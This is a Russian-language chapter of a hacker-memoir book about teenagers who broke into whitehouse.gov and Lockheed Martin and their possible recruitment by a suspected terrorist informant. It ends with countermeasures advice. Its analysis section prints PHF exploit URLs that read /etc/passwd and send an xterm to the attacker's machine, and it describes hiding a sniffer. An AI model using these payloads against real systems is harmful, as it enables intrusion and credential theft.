

Это типичная форма файла паролей в Unix или Linux, когда зашифрованные пароли хранятся в отдельном защищенном файле. Каждая строка соответствует имени человека, имеющего учетную запись в этой системе. Слово «sdshell» в некоторых строках означает. что эти пользователи в целях дополнительной безопасности носят с собой маленькое электронное устройство под названием «RSA Secure ID», которое показывает шестизначное число, изменяющееся каждую минуту. Чтобы войти в компьютер, эти пользователи должны набрать шестизначное число, которое в данный момент показывает их устройство вместе с определенным PIN-кодом (который выдается руководством в одних компаниях или же выбирается самостоятельно в других). Сайт Белого Дома был искажен практически в тот же момент, как они его взломали, чтобы показать, что они уже оказались там — так рассказывает neOh, который и предоставил им картинку для искажения сайта8 . Кроме эмблемы группы хакеров gLobaLheLL на этой странице был еще текст Hong Kong Danger Duo. По словам neOh, это было написано без особого смысла, просто чтобы заполнить страницу сайта.  http://www.attrition.org/mirror/attrition/1999/05/10/www.whitehouse.gov/mirror.html Как вспоминает neOh, ребята, которые хакнули Белый Дом, не чувствовали никакой особой гордости по тому поводу, что им удалось проникнуть на один из десятка самых охраняемых в США Интернет-сайтов. Они постоянно «были заняты тем, что проникали повсюду», объясняет neOh, «чтобы доказать всему миру, что мы самые крутые». Вместо того, чтобы устраивать виртуальные пляски по поводу удачного взлома, все, что они могли сказать друг другу по этому поводу: «Хорошая работа, парни, мы сделали это. Кто следующий?» Но у них уже оставалось не так много времени для того, чтобы делать следующие взломы. Их мирок уже близился к распаду и в этой части истории опять появляется таинственный Халид. Теперь Zyklon, известный еще как Эрик Бернс, берет нить повествования в свои руки. Он даже не был членом группы gLobaLheLL, по его словам, а просто тусовался на сайтах IRC с некоторыми ребятами. Проникновение на сайт Белого Дома, как он рассказывает, стало возможным после того, как он обнаружил «дыру» в программе под названием PHF, которая использовалась для доступа к базе данных телефонов. Именно эта «дыра» стала уязвимым местом сайта, о ней знали многие в хакерском сообществе, «но немногие люди использовали ее», говорит Zyklon. Выполнив некоторую последовательность шагов (подробное описание которой приведено в разделе «Анализ» в конце главы), он смог проникнуть в корневую директорию на сайте whitehouse.gov и получить доступ к другим системам локальной сети, включая и сервер электронной почты Белого Дома. После этого Zyklon получил возможность перехватывать любую переписку между сотрудниками Белого Дома и внешним миром, хотя, естественно, в этих письмах не содержалось никакой секретной информации. Zyklon также отметил, что он смог «получать копии секретных файлов и файлов паролей». Они тусовались на этом сайте, просматривая, что там есть интересного и дожидаясь, пока сотрудники начнут приходить на работу. Как раз в это время ему позвонил Халид, который сказал, что пишет статью о самых последних хакерских успехах и не может ли ему Zyklon рассказать что-нибудь «свеженькое». «Я сказал ему, что мы как раз сейчас находимся на Интернет-сайте Белого Дома», — вспоминал Zyklon. Через несколько часов после этого разговора, рассказывал мне Zyklon, он заметил, что на сайте появился «нюхач» — это системный администратор решил проверить, что происходит на сайте и попытаться установить, кто на нем находится. Что это — случайное совпадение? Или в этот момент появились причины стать подозрительным? Прошли месяцы, пока Zyklon не нашел ответа на этот вопрос. Как только он обнаружил «нюхач», все хакеры отсоединились от сайта, надеясь, что они заметили администратора быстрее, чем он заметил их присутствие. Однако, образно говоря, они разворошили осиное гнездо. Через две недели сотрудники ФБР задержали всех членов gLobaLheLL, кого им удалось идентифицировать. Кроме Zyklon (19 лет, задержан в Вашингтоне), они схватили MostHateD (Патрик Грегори, 19 лет, Техас), MindPhasr (Чад Дэвис, Висконсин) и других. neOh оказался одним из тех, кому удалось уйти. Наслаждаясь ощущением свободы в своем убежище, он решил послать на сайт Белого Дома оскорбительное сообщение. Вот как оно выглядит: «Слушайте, Вы, м….и долбаные из ФБР. Не дое…есь до нас, вы все равно проиграете. Ваш домен fbi.gov в наших руках. БОЙТЕСЬ НАС. Вам удалось арестовать нас, поскольку вы, тупые идиоты, смогли вычислить, кто хакнул Белый Дом, верно? Поэтому вы хватаете нас всех и смотрите — кто из нас нарк. ОБЛОМИТЕСЬ, КОЗЛЫ ГРЕБАНЫЕ, МЫ НЕ НАРКУШИ. Понятно? МЫ — ПОВЕЛИТЕЛИ МИРА!» И подписался: «neOh, немилосердный». ПОСЛЕДСТВИЯ Как же так случилось, что ранним утром системный администратор решил установить на сайте «нюхач»? Zyklon не сомневался в ответе. Когда представители прокуратуры обнародовали свои материалы по данному случаю, он обнаружил там упоминание о том, что информацию о взломе сайта Белого Дома группой gLobaLHeLL предоставил информатор ФБР. Как припоминает Zyklon, там было написано, что этот информатор живет в Нью-Дели, Индия. По мнению Zyklon, больше никаких сомнений не оставалось. Единственный человек, которому он говорил о взломе Белого Дома, был Халид Ибрагим. Один плюс один равно двум: Халид был информантом ФБР. И все же оставалась некоторая неясность. Даже если Zyklon прав, то вся ли это правда? Кто такой Халид — информатор, помогающий ФБР отлавливать юных хакеров, стремящихся взломать важные сайты? Или же есть иное объяснение: то, что он информатор — это только полправды: кроме этого, он пакистанский террорист, как считает и индийский генерал. Он играет роль двойного агента, сотрудничая и с Талибаном, и с ФБР. Его постоянные опасения, что кто-то из ребят донесет о нем в ФБР, вполне вписываются в эту версию. Наверняка всю правду о ситуации знали совсем немного людей. Были ли среди них сотрудники ФБР и прокураторы или же их так же дурачили? В конце концов, Патрик Грегори и Чад Дэвис были приговорены к двадцати шести месяцам, a Zyklon Бернс — к пятнадцати месяцам. Все трое уже отбыли свои сроки и вышли из тюрьмы. ПЯТЬ ЛЕТ СПУСТЯ Сейчас хакерство для Comrade в общем-то, только воспоминание. но и сейчас он заметно оживляется, когда говорит о том, что «это так заводит — делать то, что тебе нельзя делать, лезть туда, куда тебе лезть нельзя, или идти туда, куда нельзя ходить, в поисках чего-нибудь действительно клевого». Но пора уже и взрослеть. Он говорит, что подумывает о колледже. Мы разговаривали с ним вскоре после того, как он вернулся из лагеря скаутов в Израиле. Язык не оказался проблемой — он учил иврит в школе и был удивлен тем, насколько хорошо он его помнит. Его впечатления от страны были самые разные. Девчонки были «действительно классными», оказалось, что израильтяне очень любят Америку. «Казалось, что они берут пример с американцев». Как-то он был с несколькими израильтянами, которые пили напитки. о которых он никогда не слышал, под названием RC Cola: оказалось, что это американские напитки. Как объяснили израильтяне, «в рекламе говорилось, что американцы пьют именно эти напитки». Он встретил там и «некоторые антиамериканские настроения у людей, которые не были согласны с политикой США», но воспринял это спокойно: «я подумал, что такое можно встретить везде». Ему очень не понравилась погода, — во время его пребывания «было холодно и дождливо». Были проблемы и с компьютерами. Он купил ноутбук с возможностью беспроводной связи специально для путешествия, но обнаружил, что «дома построены из огромных толстых камней». Его компьютер зарегистрировал пять или даже десять сетей, но сигнал был слишком слабым для соединения, и приходилось идти двадцать минут до того места, где он мог бы установить надежную связь. Итак, Comrade вернулся в Майами. Совсем еще молодой человек с уголовным преступлением за плечами, он живет в унаследованном доме и собирается принять решение — поступать или не поступать в колледж. Ему двадцать лет и он умеет делать совсем не так уж много. Старый приятель Comrade neOh работает в крупной телефонной компании (работа с девяти до пяти ему совсем не нравится), но скоро он на три месяца поедет в Лос-Анджелес, где поработает в какой-то лаборатории, потому что там платят во много раз больше, чем он сейчас зарабатывает. Участвуя в жизни общества, он надеется отложить достаточно для того, чтобы купить себе домик там, где он живет. После того, как трехмесячная «халтура» завершится, neOh тоже подумывает поступить в колледж, но не для того, чтобы изучать компьютерные науки. «Большинство людей со степенью в компьютерных науках, которых я встречал, знали кучу всякого бесполезного дерьма», — говорит он. Он собирается стать экспертом в бизнесе и управлении компаниями, и намерен выйти на компьютерный рынок на серьезном уровне. Разговор о его старых подвигах возродил в памяти его преклонение перед Кевином. До какой степени он вообразил себя моим последователем? « Х о т е л ли я, чтобы м е н я поймали? И да, и нет. Б ы т ь пойманным означал о продемонстрировать всем: „ Я могу с д е л а т ь это, я с д е л а л это“. Б ы т ь пойманным совсем не было для меня главным, но я хотел быть пойманным, чтобы победить их, освободиться и быть хакером, который освободился. Выйдя, я получил бы хорошую работу в правительственном агентстве и установил бы контакты с андерграундом». НАСКОЛЬКО ВЕЛИКА УГРОЗА? Сочетание усилий профессиональных террористов и бесстрашных юных хакеров может быть совершенно разрушительно для страны. Рассказанный эпизод заставил меня подумать, как много таких же «халидов», жаждущих больших денег, самоутверждения или достижения своих целей, вербуют несмышленых детей (или же агрессивно настроенных взрослых хакеров). Помощники новых «халидов» могут гораздо лучше замаскироваться и их будет труднее отыскать. Когда я находился в предварительном заключении по обвинению в своих хакерских делах, со мной несколько раз общался один крупный колумбийский наркоторговец. Ему угрожало пожизненное заключение без возможности обжалования. Он предложил выгодную сделку — заплатить мне пять миллионов долларов наличными, если я проникну в «Центр» — компьютерную систему Федерального управления тюрем — и освобожу его из заключения. Этот человек говорил совершенно серьезно и наверняка выполнил бы свое обещание. Я не принял его предложения, но сделал вид, что готов ему помочь, чтобы избежать проблем с ним. Я не знаю, как поступил бы neOh в подобной ситуации. Наши враги могут серьезно готовить своих солдат для ведения компьютерной войны, для атак на нашу инфраструктуру и для защиты своей. Очевидно, что эти группы будут привлекать себе на помощь умелых хакеров со всего мира, чтобы они «натаскивали» солдат для выполнения спецзадании. В 1997 и в 2003 гг. Министерство обороны проводило специальную операцию (Operation Eligible Receiver) — для того, чтобы проверить уязвимость США перед электронной атакой, В соответствии с отчетом, опубликованным в «Washington Times»10 о результатах первой такой проверки, «высшие чины Пентагона были потрясены демонстрацией того, как легко хакеры взламывали американские военные и гражданские компьютерные сети». Далее в статье говорилось, что Национальное агентство по безопасности срочно собрало группу компьютерных экспертов — «red team» (Специальный термин, означающий: проверка содержания и качества квалифицированными специалистами, не принимавшими участия в подготовке продукта. Смысл работы red team — проверка систем, программ, военных планов теми, кто может думать, как бандит, хакер, террорист и т. д. — прим.ред.) для «мозгового штурма». Их задачей было проанализировать возможности хакеров. Им разрешалось работать только на общедоступном компьютерном оборудовании, используя хакерс-кие средства, включая программы, которые они загружали себе из Интернета или создавали сами. Через несколько дней группа смогла проникнуть в компьютерные системы, управляющие энергетической сетью и с помощью серии команд могла лишить часть страны электричества. «Если бы действия группы были реальными». — писал тогда журнал «Christian Science Monitor», «они могли бы разрушить коммуникационные системы Министерства обороны (вывести из строя большинство тихоокеанских подразделений) и получить доступ к компьютерным системам на борту военно-морских кораблей США»11 . В моем личном послужном списке есть несколько побед над механизмами безопасности, которые используют американские телефонные компании для управления доступом к телефонным станциям. Лет десять назад у меня был полный контроль над большинством переключателей таких крупнейших американских телефонных операторов, как Pacific Bell, Sprint, GTE и многие другие. Представьте себе, какой хаос мог возникнуть, если бы такие возможности оказались доступными группе террористов. Члены Аль-Кайды и других террористических групп используют компьютеры при планировании своих террористических актов. Есть доказательства того, что и при планировании атак 9/11 террористы использовали Интернет. Если даже Халиду Ибрагиму удалось получить какую-то информацию у кого-то из юных хакеров, ни один из них не сознается в этом. Если он действительно был связан с атаками на башни Всемирного торгового центра и Пентагон, то доказательств этому нет. Нет сведений и о том, когда он или кто-то из его подручных появятся опять на компьютерной сцене в поисках несмышленых помощников, которые испытывают непреодолимое желание «делать то, что тебе нельзя делать, лезть туда, куда тебе лезть нельзя, или идти туда, куда нельзя ходить, в поисках чего-нибудь действительно клевого». Таких помощников, которые могут считать поставленные перед ними задачи «крутыми». Для молодых хакеров слабая безопасность остается непреодолимым соблазном. Хакеры, о которых идет речь в этой истории, вынуждены были признать, насколько опасно выполнять задания иностранных заказчиков по проникновению в секретные американские компьютерные сети. Можно только предполагать, сколько других «neOh» были завербованы нашими врагами. Безопасность стала жизненно важным делом, поскольку мы живем в мире, населенном террористами. АНАЛИЗ neOh подробно рассказал нам, как он проник в компьютерную систему компании Lockheed Martin. Его рассказ является важным свидетельством, — как пример и для хакеров («Если в системе безопасности есть лазейка, то мы отыщем ее» — таков их лозунг), так и для служб компьютерной безопасности в любой организации. Он быстро определил, что в компании Lockheed Martin используется собственный сервер доменных имен (DNS — Domain Name Server). DNS — это Интернет-протокол, который, например, транслирует имя сайта www.disney.com в 198.187.189.55 — адрес, который может использоваться для маршрутизации пакетов. neOh знал, что группа исследования безопасности в Польше опубликовала то, что хакеры называют «exploit» (подвигом или достижением) — программу, специально созданную для атаки одного конкретного уязвимого места в версии DNS, которую использовала компания Lockheed. Компания использовала разновидность DNS-протокола под названием BIND (Berkeley Internet Name Domain). Польская группа обнаружила. что одна из версий BIND уязвима перед определенным типом атак (переполнение удаленного буфера) и именно эта версия используется в Lockheed Martin. Следуя инструкциям статьи, neOh смог получить привилегии администратора на обоих серверах компании Lockheed. После получения этих привилегий neOh организовал перехват паролей и электронной почты при помощи программы «вынюхивания», которая действует, как своеобразное подглядывающее компьютерное устройство. Любой посланный трафик эта программа перехватывает; обычно хакер пересылает перехваченную информацию туда, где ее невозможно найти. Чтобы спрятать координаты «нюхача», рассказывает neOh, он создал директорию без имени, тo есть «var/adm/…». При проверке системный администратор вполне мог и пропустить такую незаметную ссылку. Подобная техника маскировки программ «вынюхивания» очень эффективна и совсем проста; для сокрытия следов хакерского вмешательства есть много более сложных методов. Не успев найти пути проникновения в сеть Lockheed Martin для получения секретной информации компании, neOh переключился на другую задачу, поэтому секретные файлы остались нетронутыми, При проникновении на сайт Белого Дома, как рассказывает Zyklon, он вначале запустил программу под названием CGI-сканер. которая сканирует систему на предмет поиска CGI-лазеек. Он обнаружил, что Интернет-сайт уязвим перед атаками, использующими «PHF-дырку», действие которой основано на программной ошибке, сделанной разработчиками в тексте PHF (телефонной книги). PHF — это своеобразный интерфейс, который устанавливает соответствие между именем на входе и отыскивает соответствие ему на сервере. Программа вызывает функцию escapeshellcmd(), которая должна проверять входные данные на наличие в них специальных знаков. Но программисты исключили из этого списка знаков знак перехода на новую строку. Именно это и может использовать умелый хакер, включив во входную информацию этот знак (ОхОа) в расшифрованном виде. Посыл строки с этим знаком превращает текст в команду для исполнения, написанную хакером. Zyklon напечатал в своем браузере такой адрес: http://www.whitehouse.gov/cgi- bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd После этого он смог получить доступ к файлу паролей для white-house.gov. Но он стремился получить полный контроль над сервером Белого Дома. Он знал, что скорее всего порты Х-сервера будут защищены специальным экраном, который помешает ему соединиться с любым из сервисов на whitehouse.gov. Вместо этого он опять использовал «PHF-дырку». напечатав: http://www.whitehouse.gov/cgi- bin/phf?Qalias=x%Oaa/usr/X11R6/bin/xterm%20-ut%20-display%20zyklons.ip.adress:0.0 Это привело к посылке xterm с сервера Белого Дома на его компьютер, работающий на сервере X. Таким образом, вместо того, чтобы соединяться с whitehouse.gov, он дал команду системе Белого Дома соединиться с ним. (Это возможно только в том случае, когда защитный экран допускает исходящие соединения — именно такой случай и был реализован в данной ситуации). Затем он использовал уязвимость перегрузки буфера в системной программе ufsrestore. По словам Zyklon, это позволило ему получить доступ к корневой директории whitehouse.gov, так же как и доступ к почтовому серверу Белого Дома и другим системам сети. КОНТРМЕРЫ Описанные здесь «подвиги» neOh и Comrade поднимают две серьезные проблемы. Первая достаточно проста и хорошо известна: используйте только последние релизы операционных систем и приложений в вашем ПО. Это очень важно, поскольку в них устранены все найденные прорехи в системе безопасности. Причем это не должно делаться случайным образом. Все компании должны разработать специальные программы оповещения ИТ-персонала о том, что появилась очередная заплатка для той или иной программы, имеющейся в их арсенале. Как только эта заплатка становится готовой к использованию, она должна быть установлена как можно быстрее, пока из-за нее не нарушилась работа ПО компании. Легко представить себе перегруженность ИТ-сотрудников, которые заняты повседневной работой (подключение компьютеров новых пользователей — это лишь одна из таких рутинных задач), и установка подобных заплат для них — лишняя головная боль. Надо убедить их, что пропуск хотя бы одной заплатки создает очень высокий риск для всей организации. Хакеры смогли проникнуть в огромное число систем лишь потому, что в них своевременно не были установлены заплатки. После того, как та или иная лазейка становится известной, риск проникновения во все компьютеры резко нарастает до тех пор пока производители ПО не создадут устраняющую её заплатку и не распространят ее среди пользователей. Любая организация должна сделать установку подобных заплаток одной из приоритетных задач ИТ-службы. разработав при этом методику максимально быстрого получения информации о заплатках и установки их с минимальными помехами основному процессу ведения бизнеса. Но даже такое тщательное отслеживание всех появляющихся лазеек и заплаток недостаточно, как подчеркивает neOh, поскольку некоторые взломы, в которых он участвовал, происходили буквально в «час икс», когда обнаруживалась лазейка — она еще не была известна никому, кроме нескольких экспертов-хакеров. Производители ПО и эксперты в области безопасности физически не успевали создать защиту от нее. Поскольку всегда остается вероятность, что в вашу систему проникнут именно в «час икс», каждая компания уязвима все то время, пока не появится заплатка к новой лазейке. Как же снизить риск? На мой взгляд, единственное эффективное решение — использовать модель «глубокой защиты». Мы должны исходить из того, что наша компьютерная система в какой-то момент времени будет подвержена атаке в «час икс». Поэтому мы должны создать такое окружение, которое смогло бы минимизировать возможный вред от проникновения плохих парней в нашу систему. Один из примеров, как уже говорилось, это поместить такую компьютерную систему в « D M Z » , то есть — за межсетевой экран. Термин «DMZ» — демилитаризованная зона — взят из обихода военных и политиков, в данном случае он означает, что компьютеры общего доступа (Интернет-сервера, почтовые сервера, DNS-сервера и т.п.) изолированы от корпоративной сети и мест хранения секретной информации. Такая организация компьютерной сети компании — это один из примеров «глубокой защиты». Даже если хакер обнаружит ранее неизвестную никому лазейку на Интернет-сервере или почтовом сервере и использует ее, он не сможет дотянуться до корпоративной информации благодаря наличию следующего уровня защиты. Следующая эффективная контрмера против хакеров — это контроль сети или даже отдельных ее компьютеров на необычную или подозрительную активность в ней. Атакующий обычно предпринимает определенный набор действий для того, чтобы проникнуть в систему, таких, как попытки получить зашифрованные или обычные пароли, установка «черного хода», изменение файлов конфигурации для ослабления безопасности, модификация системы, приложений или log-файлов и др. Если организовать постоянно действующий процесс, который отслеживал бы типичные для хакеров виды активности и подавал персоналу сигнал тревоги при их обнаружении, то можно было фиксировать попытки вторжения в систему. В качестве отдельной темы стоит упомянуть, что пресса несчетное число раз спрашивала меня о наилучших способах защиты вашего компьютера и бизнеса в современных условиях. Один из основных моих советов — использовать более серьезную авторизацию, чем обычные пароли. Обычно вы понимаете, что кто-то украл ваш пароль только после того, как обнаруживаете последствия этого. Есть много разных технологий авторизации второго уровня, которые можно использовать в сочетании с традиционными паролями, чтобы обеспечить более высокий уровень безопасности. Вдобавок к RSA Secure ID, упомянутой раньше. Safeword Premier Access предлагает специальные устройства (tokens) для генерации паролей, цифровые сертификаты, смарт-карты, биометрическую и другие технологии. Использование таких типов авторизации, естественно, удорожает систему и добавляет определенные неудобства в работе с ней для каждого пользователя. Все зависит от того, что вы стремитесь защитить. Традиционные пароли вполне достаточны, чтобы защитить сайт газеты, где выложены новые статьи. Но достаточно ли их для того, чтобы защитить чертежи последней модели истребителя? ПОСЛЕСЛОВИЕ Истории, рассказанные в этой книге и на страницах прессы, демонстрируют, как небезопасны все государственные компьютерные системы, и как мы уязвимы перед подобными атаками. Очень мало систем обладают действительно надежным уровнем безопасности. В эпоху терроризма необходимо постараться сделать все возможное. чтобы залатать имеющиеся и возникающие дыры. Эпизоды, рассказанные выше, говорят о серьезной проблеме: как легко таланты и знания наших детей могут быть обращены против нашего общества. Я не сомневаюсь, что уже в школе детям надо преподавать основы компьютерной этики параллельно с изучением основ информатики. Не так давно я слушал выступление Франка Абагналя, ярого сторонника фильма «Поймай меня, если сможешь». Франк провел опрос среди студентов университетов по всей стране об этической стороне использования компьютеров. Каждому студенту был задан вопрос —считает ли он возможным для себя узнать пароль приятеля и проникнуть в его компьютер. Как это ни удивительно, но 48% опрошенных студентов ответили, что находят такую перспективу весьма забавной. С таким настроем молодежи несложно понять, почему люди начинают заниматься подобными делами. Если кто-то знает, как сделать юных хакеров невосприимчивыми к попыткам наших явных и тайных врагов использовать их в своих интересах, пусть он обнародует свои предложения. |

|

||

| Главная | В избранное | Наш E-MAIL | Добавить материал | Нашёл ошибку | Наверх | ||||

|

|

||||